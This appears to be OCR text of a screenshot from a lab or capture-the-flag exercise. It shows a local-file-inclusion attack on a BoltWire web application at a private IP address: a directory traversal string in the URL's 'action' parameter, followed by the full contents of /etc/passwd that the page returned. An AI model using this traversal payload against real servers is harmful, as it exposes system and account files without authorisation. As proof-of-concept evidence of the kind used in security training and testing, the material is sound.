 Not secure | 172.16.2.130:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Update
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Wahaj